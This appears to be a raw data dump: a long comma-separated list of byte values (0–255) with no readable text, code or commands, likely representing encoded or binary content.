45,126,255,223,229,119,249,189,127,145,95,234,247,217,252,131,126,203,223,242,55,248,205,126,183,95,108,99,243,151,252,197,127,255,95,247,15,255,29,255,160,193,47,246,59,254,1,191,247,47,186,250,235,255,110,191,247,239,242,27,254,138,27,191,217,175,183,249,139,253,33,191,249,31,252,91,253,146,127,248,47,242,43,254,226,127,248,239,248,123,255,234,191,200,111,246,139,253,78,43,191,222,31,188,250,139,255,154,191,230,175,251,135,254,90,191,232,31,250,135,253,194,191,209,47,242,59,253,162,127,216,250,234,47,245,135,255,190,191,247,175,241,135,255,166,191,198,239,250,155,253,70,191,240,239,255,27,255,142,127,216,47,250,155,253,222,191,211,239,254,27,255,230,127,216,175,250,107,254,230,191,212,31,182,250,75,252,34,191,207,175,248,7,252,86,191,234,234,47,190,242,107,253,234,191,201,31,242,187,253,1,191,249,111,241,7,252,250,127,248,47,245,123,253,126,191,242,31,242,75,252,166,191,215,111,248,91,252,250,191,226,239,244,139,252,186,191,234,111,240,59,255,254,191,212,31,240,235,254,206,191,251,239,244,59,255,206,191,222,47,250,139,253,142,191,218,239,254,107,254,166,191,241,111,245,187,252,97,191,228,31,242,107,253,6,191,225,250,111,250,59,253,122,191,254,47,246,27,254,26,155,191,223,239,247,171,252,126,191,216,31,240,155,252,222,191,200,239,248,7,252,82,191,239,111,250,107,255,106,191,238,239,253,187,110,252,225,155,191,212,239,255,155,108,254,38,191,226,198,239,252,155,108,254,142,191,200,230,239,245,75,253,225,191,197,202,111,244,7,252,122,191,249,175,179,242,7,255,226,191,198,111,242,155,172,254,94,43,191,255,239,250,91,252,146,127,192,175,244,7,253,97,191,210,175,247,155,252,70,191,210,175,244,59,253,158,191,199,31,248,155,253,129,191,217,111,250,59,255,97,191,228,47,249,251,253,138,191,199,175,247,123,252,142,191,247,111,240,43,254,33,191,209,175,245,251,109,252,126,191,234,111,241,7,253,186,191,199,111,241,135,254,218,191,213,239,180,241,171,253,65,191,225,31,244,123,255,170,127,240,239,242,27,253,78,191,202,239,50,248,77,254,144,223,249,15,255,85,127,247,95,236,55,249,21,127,131,223,234,215,254,67,126,205,223,232,87,218,252,131,55,254,192,223,252,87,251,221,126,255,223,236,119,254,195,127,243,95,249,55,248,69,126,199,223,231,119,250,165,126,197,223,233,247,253,21,255,144,223,245,215,249,197,127,209,223,248,119,249,195,255,128,223,224,87,255,141,126,179,95,239,247,252,141,126,165,223,226,119,251,205,126,131,223,224,87,254,245,127,151,223,249,23,251,117,126,175,95,253,119,252,157,126,241,95,249,23,251,221,126,131,223,245,15,223,252,253,127,175,223,251,87,253,131,55,54,126,141,95,248,119,249,77,126,209,95,234,55,249,93,127,231,95,252,55,253,3,126,171,63,108,243,151,248,157,127,145,223,237,247,249,213,126,151,223,236,23,255,195,126,173,95,233,247,252,93,254,203,175,215,249,141,255,208,95,253,15,250,149,127,223,223,235,87,251,61,127,189,223,252,55,88,249,141,127,131,223,251,215,251,37,127,195,223,240,247,251,181,126,183,223,245,119,252,133,127,221,223,226,119,249,69,127,243,63,240,247,250,37,126,181,205,245,223,240,15,252,173,54,126,143,193,111,252,135,252,33,191,212,111,242,75,108,254,126,191,209,111,240,235,254,106,127,192,239,254,43,255,26,191,200,239,245,155,255,222,155,191,217,47,252,27,252,174,191,242,239,241,43,255,58,191,242,202,111,244,59,109,252,142,127,192,111,254,75,110,252,225,155,191,242,234,239,248,27,254,154,127,224,31,250,43,255,250,127,216,111,250,171,254,58,191,248,239,251,139,255,42,191,242,47,242,7,254,102,191,235,47,181,249,235,252,158,191,242,47,186,241,95,250,236,87,250,157,127,173,223,252,23,251,29,127,221,223,249,151,248,245,87,6,191,235,239,241,139,255,154,191,223,111,246,251,253,34,191,206,175,178,254,123,252,126,191,229,175,251,171,253,98,127,232,239,181,254,91,254,230,127,248,31,244,43,253,97,191,212,175,250,75,253,26,191,217,239,254,59,254,174,191,231,239,252,187,255,218,191,202,111,242,59,255,26,191,241,111,254,107,254,161,127,200,47,250,235,254,158,191,215,31,248,235,254,30,191,247,111,250,251,173,252,142,191,254,175,253,7,15,126,241,95,249,151,250,189,127,191,95,247,55,252,3,127,183,213,223,252,15,28,252,170,191,243,31,254,43,174,252,46,191,238,239,242,135,252,62,191,241,31,244,135,254,18,191,198,96,240,107,254,94,191,225,234,111,245,123,254,226,127,248,47,188,254,75,253,198,191,225,239,255,7,253,58,191,247,175,254,139,255,146,127,248,111,250,27,111,252,162,191,242,175,190,249,75,254,97,127,192,47,250,59,254,62,127,216,111,240,155,255,98,171,191,247,239,254,155,253,190,191,217,175,51,248,195,127,221,95,242,23,254,157,126,207,95,253,215,248,213,126,169,63,240,151,252,69,127,183,223,251,55,94,249,181,7,127,224,31,248,155,253,110,191,196,111,244,251,253,94,191,223,175,245,91,252,58,191,231,239,185,242,123,253,218,191,217,239,247,171,252,122,127,208,31,254,139,110,254,134,127,224,47,250,235,254,106,191,228,47,254,123,252,222,155,191,193,111,241,27,254,198,127,200,250,230,239,248,75,254,33,191,202,31,242,7,14,126,141,223,228,119,255,13,126,205,95,236,55,251,157,127,223,95,239,151,250,13,127,221,95,229,119,255,3,126,189,95,226,87,249,69,255,240,95,249,55,248,149,254,208,63,252,55,252,47,19,99,191,250,47,242,27,253,218,191,216,239,254,7,253,98,191,230,175,252,7,252,106,191,200,175,249,123,254,18,191,209,31,254,235,252,206,191,248,239,255,235,254,18,235,171,191,206,239,50,248,131,126,195,95,237,55,220,248,133,127,197,63,252,15,251,141,127,169,223,242,55,251,165,126,211,95,228,119,254,69,127,131,223,224,15,249,213,127,147,223,255,87,254,61,126,183,95,229,247,255,37,127,189,95,242,55,250,53,127,141,205,95,247,15,253,195,126,189,63,248,55,254,181,55,127,243,213,223,241,55,250,213,214,127,145,223,240,247,251,77,127,223,223,234,15,93,249,197,127,145,223,231,23,253,149,126,231,223,229,119,250,149,255,240,95,233,247,253,189,87,126,195,95,242,55,251,125,126,189,95,228,55,253,125,126,145,223,234,215,250,253,127,159,141,223,236,119,250,93,87,127,209,223,242,215,253,157,126,225,223,226,55,250,53,6,131,63,244,119,252,245,127,167,223,252,55,248,45,127,189,223,239,215,252,197,255,176,95,251,247,253,117,126,139,95,253,119,252,131,127,147,223,243,87,251,85,7,191,230,175,242,171,108,254,42,191,211,111,245,251,252,193,127,200,175,254,43,255,1,191,233,239,252,251,255,225,191,249,111,240,155,255,82,191,225,230,47,252,27,255,86,191,225,202,175,177,241,7,255,154,191,202,175,244,155,255,46,191,227,175,249,91,252,194,191,229,239,246,7,254,58,191,229,175,185,178,241,235,253,38,127,200,111,248,27,254,225,191,215,239,248,171,254,254,27,191,228,47,249,27,252,174,191,216,31,248,139,252,6,191,206,175,253,155,252,154,43,191,226,239,184,241,27,255,46,191,249,175,241,59,254,194,127,248,175,247,123,252,129,191,212,175,244,107,12,126,225,95,255,87,251,245,127,165,223,241,55,251,213,126,223,95,228,55,254,253,126,191,95,253,247,250,205,127,157,95,255,55,248,85,126,231,223,229,183,90,255,77,126,147,141,223,243,15,255,93,7,191,211,175,254,59,253,193,235,127,248,31,244,43,255,146,191,214,239,255,187,14,126,183,63,224,87,219,248,37,126,223,95,226,55,252,37,127,179,95,243,247,90,253,141,127,149,223,228,215,251,197,126,167,223,236,247,253,69,126,199,223,227,23,249,117,127,203,63,228,215,254,131,127,243,141,223,253,87,252,205,126,221,223,251,15,95,255,77,255,160,223,242,119,249,149,255,128,223,227,215,92,249,213,126,245,95,98,227,247,248,253,127,203,63,228,151,252,13,126,183,223,237,87,252,3,127,229,223,253,247,248,13,127,157,213,95,229,55,255,37,126,211,223,232,247,255,69,215,255,128,223,244,247,255,77,127,177,95,245,119,254,117,126,253,223,240,87,251,77,127,147,223,114,176,250,235,252,193,191,248,175,244,235,254,225,191,197,175,245,59,254,70,191,206,239,241,75,253,126,191,255,175,252,139,253,222,191,199,111,249,171,252,102,127,224,111,240,27,252,174,191,231,175,246,171,254,86,127,200,239,248,187,252,234,191,254,47,241,7,254,6,191,242,175,247,171,252,162,127,248,175,241,7,254,230,191,222,198,47,241,139,255,18,191,207,250,47,242,27,255,126,191,197,175,253,7,252,170,191,219,239,248,11,255,94,191,206,239,253,11,255,46,191,238,239,248,251,254,186,191,248,175,241,251,255,106,191,231,239,247,91,252,78,191,248,31,254,7,252,238,191,217,230,175,253,91,252,170,191,215,175,243,123,253,58,191,218,175,248,107,255,86,191,233,175,254,91,254,129,191,216,175,241,139,253,94,127,232,202,250,47,246,75,252,26,191,234,239,244,135,255,226,131,205,95,255,215,254,131,254,176,95,227,183,250,213,126,179,141,223,249,119,255,93,126,173,95,249,23,29,252,254,191,199,224,247,248,197,255,176,223,232,247,254,117,254,240,95,252,151,252,37,54,254,224,95,234,215,254,69,126,189,223,228,15,90,255,141,255,176,223,227,119,253,131,127,229,223,228,151,252,85,55,127,243,95,235,55,255,205,127,245,63,224,151,252,85,126,151,223,236,55,89,253,37,127,213,95,255,23,253,67,127,183,223,252,151,28,252,82,191,243,31,244,235,255,122,191,225,175,190,254,43,254,33,191,212,111,244,135,254,254,191,249,111,245,7,254,26,191,225,230,47,241,27,254,162,191,210,47,254,7,255,18,191,219,239,180,250,75,252,82,127,248,239,245,139,254,38,191,215,198,111,254,251,252,202,191,248,239,253,251,253,70,191,243,111,177,250,187,172,255,82,191,200,239,253,107,252,150,127,240,239,252,235,255,58,191,218,239,246,139,254,146,155,191,216,239,244,123,255,122,127,192,31,246,7,252,225,171,191,229,175,251,155,252,129,191,211,175,62,24,252,234,127,216,239,252,43,254,166,191,243,239,249,187,252,94,191,234,111,177,254,11,255,126,191,218,175,252,187,252,110,191,251,175,246,139,253,129,191,209,230,175,242,75,254,90,191,212,31,54,88,93,253,221,126,205,63,228,23,254,45,255,176,63,252,151,250,213,127,171,223,232,55,250,117,126,253,95,255,23,255,245,127,171,193,111,246,75,253,82,191,247,175,246,43,255,97,191,249,111,242,91,253,18,191,209,175,254,27,173,255,134,191,242,250,47,249,91,254,146,171,191,226,47,241,43,253,110,191,250,31,248,171,253,186,191,198,175,251,7,254,190,191,235,31,242,107,252,102,191,243,31,244,171,255,33,43,191,231,175,251,171,253,102,191,227,239,254,251,175,254,138,131,223,234,87,250,141,127,139,95,239,151,250,125,255,240,63,104,240,155,255,34,191,238,111,249,155,173,252,110,127,216,111,252,171,253,202,191,228,31,246,27,254,198,127,208,239,247,187,254,225,191,200,175,250,91,253,86,191,207,239,247,123,255,22,191,235,239,242,107,109,174,110,252,238,191,202,47,246,95,254,159,162,251,195,255,176,223,253,87,252,165,126,227,63,232,87,249,195,127,213,95,247,215,255,93,127,191,95,233,247,253,53,127,207,95,233,215,255,245,255,176,223,253,247,254,37,127,131,95,245,23,95,249,221,127,203,223,234,87,250,181,126,139,141,95,234,55,251,53,127,231,63,248,23,251,157,127,151,63,252,215,254,189,126,141,223,124,227,247,251,165,126,241,95,242,247,252,85,86,127,149,213,223,251,247,252,165,126,223,95,252,151,248,195,127,223,95,253,247,255,197,215,127,239,223,240,119,253,37,255,176,223,226,183,248,245,254,192,95,235,87,253,189,127,255,95,253,215,249,67,127,223,95,241,15,253,195,127,181,245,223,228,119,222,248,213,126,213,95,226,23,255,253,127,213,223,243,55,89,253,61,54,126,211,95,231,55,88,253,117,126,201,223,235,23,249,69,127,165,223,243,247,254,133,127,245,95,228,119,250,117,127,147,223,234,15,251,61,254,224,95,237,151,248,53,126,149,223,236,119,249,125,126,141,223,247,247,250,69,255,240,149,223,240,247,250,189,126,239,141,95,252,23,249,205,127,255,223,231,55,251,85,127,227,223,228,215,252,189,254,240,223,236,119,250,149,55,126,169,223,113,243,15,254,117,254,176,95,245,247,253,93,127,159,223,224,15,255,141,126,131,223,240,15,248,195,127,139,223,239,247,220,248,205,127,231,95,237,247,254,189,127,237,95,229,247,249,93,254,224,223,228,87,255,245,127,131,95,243,15,251,45,127,231,95,255,87,252,125,126,169,95,233,87,252,181,126,159,223,244,87,253,141,127,245,223,117,253,247,248,125,127,253,95,105,240,135,252,134,127,192,31,254,7,254,142,191,202,47,242,235,253,98,191,239,47,246,187,254,102,191,216,175,245,171,255,225,191,193,175,243,155,253,65,191,200,239,243,7,175,255,62,127,200,47,190,242,251,253,230,191,201,175,253,139,252,106,127,192,31,254,139,253,62,191,193,31,248,7,252,230,191,207,31,244,43,253,42,191,229,31,254,155,252,202,191,198,111,246,107,254,106,191,211,239,244,107,253,250,191,242,111,246,135,255,254,191,233,239,247,123,254,98,191,254,239,246,123,111,252,33,191,249,111,254,171,254,78,191,213,111,250,135,255,158,127,200,47,62,248,221,126,173,223,237,87,254,205,126,221,95,253,215,248,181,127,199,223,123,240,187,255,78,191,231,111,252,235,254,110,127,200,239,252,139,255,90,127,192,111,249,27,255,161,127,192,175,252,139,252,106,191,197,198,239,244,235,253,202,191,235,239,251,171,254,74,191,248,111,254,11,255,142,191,216,31,248,155,109,254,65,191,241,31,248,135,255,238,191,207,239,251,135,252,166,191,216,47,254,91,253,34,191,209,175,255,107,253,97,191,196,239,247,135,252,142,191,202,31,248,123,254,38,191,249,175,249,91,252,65,191,207,239,242,7,173,252,166,171,191,212,239,243,59,255,218,191,213,175,250,187,255,234,191,212,175,242,139,255,129,191,228,239,246,135,252,193,191,223,111,252,75,254,225,191,202,111,248,139,253,225,191,230,239,242,187,253,74,127,248,239,242,107,255,46,191,239,175,190,250,107,253,170,191,247,111,248,27,255,110,191,214,175,53,248,195,126,173,223,235,55,249,195,126,169,223,248,119,254,45,127,253,205,223,229,87,252,61,126,239,63,228,15,255,131,255,160,63,244,247,249,195,126,137,95,251,119,255,197,127,239,223,227,215,251,13,127,243,223,249,87,249,131,127,255,223,226,15,249,117,126,201,95,242,215,249,205,54,127,215,63,252,247,252,157,127,215,223,253,215,250,69,126,131,223,240,15,95,253,29,127,137,95,236,55,253,253,86,6,191,200,239,249,155,254,34,191,202,250,175,177,250,27,252,250,191,227,111,182,254,251,253,97,127,248,111,242,91,253,254,191,241,239,250,251,255,6,191,251,175,254,75,252,193,191,250,31,254,75,252,206,191,193,239,249,135,255,193,191,240,198,239,242,59,255,238,191,250,239,246,135,254,70,191,198,111,250,59,253,194,235,191,222,111,252,123,254,30,191,242,239,247,171,253,154,191,232,239,253,91,253,97,127,240,31,254,59,253,98,191,210,47,254,139,254,26,127,224,31,254,107,252,86,191,249,111,244,59,253,30,191,218,111,242,155,253,154,127,248,31,248,107,111,254,1,191,233,31,248,59,254,194,191,233,239,244,123,255,230,191,234,175,246,235,252,198,127,232,31,250,135,255,161,191,193,175,241,139,253,126,191,255,239,252,75,252,238,191,250,239,243,123,253,202,235,191,249,230,239,248,95,190,133,177,254,7,252,230,191,196,47,246,107,255,86,191,243,239,242,135,252,194,191,247,111,254,171,254,70,191,201,250,31,178,241,235,253,26,191,200,239,254,171,255,166,155,127,224,239,248,135,255,194,191,246,31,242,27,252,222,191,225,239,249,27,255,254,191,214,175,255,75,253,98,191,249,111,249,43,254,154,191,248,31,248,107,253,206,191,210,31,248,43,15,126,253,95,241,55,254,181,127,189,223,249,15,249,195,127,145,223,232,55,249,77,54,126,131,223,226,23,255,85,127,203,223,235,15,252,117,255,240,149,223,235,215,254,195,127,201,95,253,87,254,181,254,192,95,233,119,253,205,126,245,223,227,87,250,131,87,126,199,205,95,248,247,251,213,126,181,95,117,227,15,255,125,126,239,95,253,215,255,133,127,139,95,235,247,250,189,86,127,229,63,232,119,253,61,127,247,245,223,249,119,252,29,127,137,193,31,182,241,139,253,122,191,246,250,234,175,242,251,253,94,191,202,175,246,171,253,65,191,243,31,246,107,253,129,191,227,111,250,171,253,1,191,217,175,246,171,255,226,191,209,175,246,235,174,252,202,191,225,111,184,254,251,255,46,171,191,199,31,242,7,254,134,191,242,31,254,27,255,161,131,95,253,87,249,21,127,245,95,233,55,27,252,186,191,226,239,242,27,252,26,191,209,239,250,75,253,46,191,210,175,54,248,149,126,181,63,252,87,253,77,127,183,63,228,183,252,205,255,224,141,205,193,175,253,171,253,198,191,206,239,249,155,253,26,127,200,202,250,239,254,59,253,190,191,235,239,249,139,254,254,191,248,111,250,59,255,142,191,202,111,242,187,253,33,191,216,239,248,171,175,255,102,191,200,47,249,251,254,22,235,191,254,239,185,242,251,254,134,191,240,175,251,107,255,230,191,241,239,254,187,254,170,191,199,239,253,187,254,226,191,211,175,249,43,254,34,127,208,111,240,7,253,58,191,207,175,242,27,254,22,191,213,239,247,139,252,6,191,238,175,246,123,172,254,225,191,193,239,244,135,111,252,82,191,196,31,254,135,253,22,191,239,239,246,107,254,1,235,191,209,175,249,251,252,154,191,248,239,190,250,187,252,166,127,208,239,252,59,255,142,191,248,111,241,43,254,170,191,243,111,252,91,254,234,127,216,175,248,155,111,254,154,191,210,111,240,135,252,65,191,216,175,250,27,255,106,131,63,232,119,254,173,86,126,177,223,252,23,254,93,127,229,223,244,15,255,29,127,211,223,236,183,250,221,126,139,223,255,87,249,131,126,171,95,125,229,119,254,131,126,239,223,239,119,253,205,55,126,209,223,240,15,255,157,126,213,63,248,119,91,253,13,127,167,223,228,55,95,249,173,126,231,223,244,87,221,248,131,127,237,223,231,151,250,213,126,237,223,236,55,250,125,255,192,223,252,87,249,173,254,224,223,251,119,253,13,126,225,63,244,215,255,141,126,163,223,235,183,250,117,126,229,95,242,215,253,253,126,157,63,240,87,251,195,127,189,223,242,55,250,37,87,6,127,200,31,254,187,254,98,191,238,198,239,179,241,7,253,98,191,199,239,255,7,255,234,235,191,197,111,248,59,254,225,191,222,175,246,171,252,102,191,243,47,241,171,253,218,191,217,111,246,7,254,162,191,225,111,177,254,187,253,46,127,200,47,250,91,252,222,191,239,47,250,7,12,54,254,224,223,247,215,252,205,127,167,95,239,119,255,93,255,240,223,240,215,250,157,127,167,223,235,215,254,181,126,225,223,249,55,250,125,126,203,95,242,119,254,131,214,127,131,95,107,240,107,255,226,191,214,239,252,107,252,129,191,196,31,246,123,254,162,191,248,111,245,187,255,22,191,198,239,243,123,255,206,191,219,175,253,107,254,170,191,203,239,191,254,7,253,170,191,227,47,254,135,255,186,191,216,239,241,235,253,98,191,203,175,254,7,111,252,174,191,251,239,241,187,253,6,131,223,229,247,249,67,127,173,95,241,183,252,157,126,157,223,231,247,251,157,126,159,223,248,55,254,221,254,224,205,95,234,247,222,248,85,126,225,223,245,247,251,61,127,213,95,239,23,254,131,127,167,63,236,119,254,67,127,209,223,253,23,255,157,127,183,223,231,15,249,197,126,211,63,248,215,249,195,126,137,223,226,15,250,67,126,203,205,63,252,23,251,197,86,126,209,95,242,55,252,53,126,149,63,112,243,247,252,141,215,127,179,95,121,253,15,252,131,126,225,223,101,227,215,250,197,126,207,213,223,224,247,250,53,215,127,221,223,247,87,254,21,255,128,223,228,183,248,131,54,127,231,223,226,15,248,61,126,143,223,247,87,251,253,127,159,223,240,15,250,77,127,131,95,229,15,255,181,127,145,223,243,87,252,141,126,145,63,244,55,253,117,87,126,171,223,240,15,250,157,255,128,95,227,151,250,77,254,224,95,108,240,155,255,193,191,212,111,250,171,255,218,191,248,111,250,235,253,62,127,208,175,251,135,252,186,191,212,239,247,155,174,255,126,191,196,31,188,241,107,255,193,191,216,47,245,7,253,234,191,229,111,250,171,252,146,191,255,111,240,59,253,230,131,223,233,215,255,61,126,195,223,239,23,251,195,127,227,95,241,183,248,165,126,181,95,236,215,253,181,254,176,95,239,87,254,141,127,213,223,243,119,221,248,149,126,151,95,226,247,255,141,127,157,223,109,245,23,253,205,7,127,248,111,246,251,254,193,191,216,111,249,135,252,150,191,199,47,242,7,252,186,191,202,198,111,254,75,252,222,191,213,111,241,75,252,225,127,248,111,248,59,255,190,191,199,239,251,155,255,162,191,230,111,248,171,255,65,127,192,47,246,235,254,22,191,210,239,251,75,253,126,191,217,239,246,251,110,252,26,191,235,175,251,171,254,238,191,217,175,246,139,255,225,155,191,213,224,119,251,197,126,169,63,252,151,248,61,126,205,223,245,215,248,131,126,255,223,227,87,251,213,127,213,223,232,151,252,157,126,189,63,228,15,255,133,127,169,95,248,215,251,3,126,167,63,240,87,254,131,127,179,95,235,247,253,133,127,143,223,249,215,249,45,254,192,223,245,183,250,53,126,221,63,236,119,250,221,255,128,63,228,87,250,13,126,199,223,244,151,250,131,126,163,223,251,23,251,245,254,176,63,236,87,253,195,127,139,95,255,15,252,181,255,192,223,241,247,250,67,127,245,223,232,55,95,255,195,254,208,95,249,23,249,157,254,144,95,239,215,255,157,127,221,63,120,245,87,255,93,127,157,223,249,55,252,195,127,221,223,249,15,251,131,127,197,223,236,119,255,117,214,127,189,223,241,55,251,157,126,149,63,232,215,251,69,127,255,95,255,119,255,165,126,195,223,233,247,249,67,126,237,95,236,87,249,53,126,243,213,141,223,253,87,252,3,126,221,95,231,119,91,249,13,126,205,205,223,240,247,254,149,127,199,223,103,253,15,255,213,126,223,95,228,23,254,181,127,237,223,226,215,219,248,69,127,189,95,247,247,250,85,126,223,95,241,151,248,69,126,181,223,239,23,223,252,253,126,245,63,252,247,250,245,126,229,95,239,15,254,85,126,225,223,232,15,250,245,126,145,95,116,229,23,255,195,127,143,205,95,229,15,91,249,21,87,127,227,95,235,183,250,181,54,127,209,223,243,87,249,221,255,208,223,96,240,7,253,122,191,227,250,239,241,187,252,110,191,213,239,249,139,252,146,191,199,31,244,135,253,174,127,248,234,250,239,249,91,254,30,191,212,239,181,242,59,255,74,191,211,31,252,123,254,166,191,210,31,244,91,109,254,26,155,191,212,175,248,27,255,194,191,193,47,245,155,254,70,191,198,47,242,43,253,174,127,248,111,248,75,254,46,191,215,111,250,75,254,129,191,255,175,246,155,254,206,191,212,175,245,171,253,42,127,216,175,250,139,255,42,191,243,230,239,241,91,253,122,127,216,31,186,250,235,253,138,127,248,175,253,187,255,154,191,197,31,248,251,253,106,191,254,111,242,107,254,22,191,203,31,240,135,255,94,191,207,111,246,7,255,158,191,225,111,241,27,252,190,235,127,240,47,250,27,254,1,191,212,175,252,11,255,161,127,224,175,243,7,252,193,191,213,239,246,75,252,30,191,193,31,242,135,174,252,94,191,207,31,252,187,252,186,191,254,239,247,123,253,102,155,191,250,175,189,241,139,253,1,191,243,31,252,7,253,225,191,250,31,246,139,172,255,86,191,225,175,253,171,253,38,191,214,31,252,251,253,82,127,200,175,245,251,253,254,191,229,47,250,107,252,194,127,216,111,244,235,252,110,191,238,202,175,252,27,253,193,191,210,198,175,251,91,173,252,174,191,222,239,242,135,110,252,225,127,208,47,249,187,253,250,191,227,31,254,75,253,174,191,222,111,242,187,255,42,191,198,47,242,7,254,225,127,232,111,241,7,255,102,191,228,175,253,135,252,161,127,200,31,242,123,255,110,191,239,31,250,59,253,30,191,219,175,247,187,255,218,191,240,239,255,235,252,194,127,248,198,239,245,27,253,193,191,238,111,242,59,255,254,191,242,111,248,155,174,255,110,127,240,47,246,43,254,122,191,235,31,248,155,253,190,191,247,31,240,139,253,234,191,196,175,248,139,254,206,191,203,175,252,107,255,138,191,232,31,252,235,253,34,191,217,175,253,27,252,222,191,211,239,253,251,173,255,138,191,231,31,254,187,254,126,191,226,239,246,123,254,161,191,193,239,253,251,252,161,191,217,175,250,135,109,254,98,191,207,239,253,107,252,194,191,210,111,254,135,255,170,191,214,111,250,235,253,170,191,210,250,239,248,27,252,225,191,209,111,241,155,172,252,225,191,228,175,245,7,255,250,191,251,31,252,135,255,22,127,224,175,243,43,255,194,127,208,175,243,75,253,34,191,254,175,242,251,255,206,191,193,47,241,27,254,174,191,200,175,246,171,255,126,191,209,230,239,249,155,254,34,127,248,31,246,59,254,206,191,246,111,250,171,252,225,43,191,199,47,245,107,254,30,191,234,239,253,123,253,198,191,218,198,239,245,155,253,74,191,228,175,242,135,255,110,191,215,111,249,155,255,225,191,210,239,242,155,254,206,191,200,230,111,246,187,255,90,127,200,239,247,235,253,78,191,254,47,246,43,254,97,191,241,239,243,75,254,202,155,191,216,47,246,139,253,193,191,211,175,250,59,110,254,70,127,240,111,252,135,255,190,191,218,175,252,107,255,78,191,247,31,250,91,252,98,191,216,127,249,197,36,191,225,224,183,250,245,126,201,95,242,87,255,141,126,179,223,233,87,249,53,127,201,223,224,15,251,117,127,177,223,224,55,248,213,126,215,223,234,247,250,253,126,209,63,236,119,253,173,126,165,223,235,87,251,131,126,171,223,232,183,92,249,29,127,197,223,242,55,251,141,254,144,223,115,253,119,252,61,126,143,63,228,183,248,197,255,240,223,229,119,253,195,126,221,149,95,239,215,249,85,126,209,95,245,215,248,85,126,213,95,247,15,250,85,126,131,223,120,229,215,249,3,86,86,127,181,63,228,55,252,181,126,149,95,239,119,249,61,126,131,223,247,15,254,117,127,195,223,106,99,176,242,59,255,82,191,229,175,245,123,255,1,191,193,111,246,251,252,202,191,207,175,242,7,252,194,191,248,31,242,7,253,42,127,216,202,175,255,135,253,161,127,232,239,253,235,255,86,127,248,239,56,248,141,126,169,223,116,243,247,250,131,255,240,95,237,247,254,37,214,127,131,95,228,55,255,93,127,179,141,95,228,183,250,53,126,229,95,233,55,254,195,127,131,223,226,119,250,45,127,241,95,252,55,253,165,254,224,63,228,23,253,13,255,176,63,232,15,255,93,126,171,223,235,151,252,181,55,126,137,223,233,119,253,221,126,209,95,242,15,252,21,127,203,223,239,215,250,125,127,179,223,249,215,251,197,126,247,95,243,119,254,3,127,151,95,242,215,254,131,254,208,223,226,15,250,67,87,127,243,95,251,215,254,3,126,201,223,229,119,253,77,126,189,63,124,240,11,255,134,127,248,202,239,241,123,175,252,90,191,230,31,250,171,109,110,254,46,191,254,111,252,123,254,230,191,210,239,250,75,253,94,191,207,175,243,135,175,254,94,191,225,111,185,241,171,253,38,191,231,111,241,135,254,70,191,198,111,245,139,254,65,191,229,175,250,123,175,174,254,26,191,193,250,47,241,155,108,252,161,191,210,111,242,251,254,122,191,212,111,246,123,253,94,171,191,233,239,253,43,254,110,191,207,47,250,91,14,126,151,95,245,15,249,125,255,240,223,229,87,252,189,126,247,95,237,215,255,181,127,243,63,252,247,252,195,126,207,223,236,247,248,195,127,195,223,237,15,253,195,127,213,223,253,247,92,255,133,127,139,223,251,183,248,181,254,144,95,231,23,249,131,127,215,223,248,23,255,221,127,201,223,104,117,243,15,255,245,127,145,223,229,15,252,125,126,183,223,98,240,235,254,238,191,251,198,111,240,155,254,94,191,203,111,252,91,252,194,191,238,47,242,27,253,225,191,197,47,242,91,252,74,191,239,175,252,91,12,126,215,223,228,55,255,157,126,159,95,234,247,254,157,127,181,223,237,119,250,189,127,197,223,247,119,90,89,249,67,126,225,141,223,227,87,253,61,254,176,95,229,247,249,77,127,245,193,111,242,171,255,226,127,248,198,47,249,123,253,126,191,212,239,244,187,252,158,191,216,202,47,249,43,253,190,127,232,111,252,7,108,254,42,127,224,175,54,216,252,213,127,137,95,125,240,235,252,38,27,191,231,175,245,75,252,22,191,202,202,31,248,11,255,154,191,248,239,187,250,59,255,42,191,233,175,249,27,253,170,191,225,239,187,249,135,175,254,134,131,223,239,55,251,133,127,189,223,233,119,252,77,254,128,223,234,247,91,93,255,53,126,145,223,234,15,251,245,126,195,95,242,87,255,189,127,177,193,111,249,43,255,30,191,200,239,182,250,75,253,82,191,250,31,252,59,253,225,191,254,175,245,187,255,42,127,232,239,243,155,253,193,191,242,202,31,242,107,255,198,191,234,111,244,235,252,106,191,241,234,111,177,241,171,253,194,191,196,239,252,135,255,82,191,218,239,241,107,255,94,191,254,127,249,181,253,191,231,47,252,139,175,254,170,191,203,111,254,27,253,126,127,224,239,252,75,254,134,127,248,111,249,155,255,26,127,248,239,250,91,254,250,191,216,234,175,250,107,255,62,127,224,198,111,241,235,253,6,191,202,111,242,135,175,254,86,27,127,200,47,250,27,252,234,191,233,31,248,251,252,146,191,241,175,249,27,252,129,191,217,175,246,27,252,150,191,219,47,250,7,14,126,255,95,242,55,255,149,126,247,223,244,247,248,197,126,201,95,234,23,222,248,221,127,157,95,109,229,23,253,45,127,139,223,236,247,218,248,131,255,160,223,229,247,251,21,127,131,223,251,119,252,245,126,231,223,234,183,252,21,55,127,225,223,247,151,252,125,6,191,251,111,246,139,253,134,191,201,239,244,187,254,94,191,242,111,246,187,255,226,191,211,175,246,171,254,190,191,209,234,224,15,223,88,253,245,126,189,95,253,55,250,67,127,207,223,237,15,253,3,126,147,223,229,15,251,221,126,165,223,226,55,253,181,126,229,95,245,119,253,149,126,131,141,95,233,55,251,189,254,144,95,119,229,55,252,67,54,127,173,223,239,215,91,249,85,126,147,63,96,240,43,253,30,191,226,175,244,59,255,126,191,219,239,242,7,255,106,191,217,96,243,247,250,29,127,191,63,252,15,254,195,126,139,223,236,119,252,253,127,143,95,98,253,23,254,149,126,149,245,95,241,247,251,253,127,131,223,226,23,251,165,126,183,95,244,247,255,165,126,211,95,244,55,253,197,127,231,223,234,151,90,95,31,252,22,191,229,239,253,235,252,90,191,211,175,244,187,254,226,191,228,111,249,135,252,33,191,254,175,243,59,254,250,191,223,239,254,251,253,126,191,251,175,241,75,253,154,191,217,175,179,254,75,252,1,191,216,47,245,235,254,194,191,199,239,244,107,255,86,191,240,111,246,7,252,110,191,218,31,248,135,255,46,191,255,230,111,248,59,255,97,155,191,249,239,251,59,254,138,191,201,239,247,123,252,150,191,216,175,245,171,109,252,90,127,232,175,245,235,252,58,127,208,239,242,251,255,110,191,233,47,250,91,254,194,191,242,198,47,254,91,254,138,191,211,175,247,135,253,166,127,200,47,190,49,248,85,255,144,95,239,55,250,133,127,177,223,241,15,248,149,126,215,223,227,15,255,85,255,144,95,252,215,248,61,126,165,223,229,215,254,45,126,215,223,228,15,248,45,127,147,223,249,55,254,197,255,224,95,107,240,59,255,129,191,235,250,175,247,107,255,174,43,191,226,175,241,135,255,193,191,251,239,244,7,253,218,191,209,111,246,135,254,94,191,227,239,247,251,254,170,191,235,175,255,155,252,226,191,214,224,23,251,45,87,126,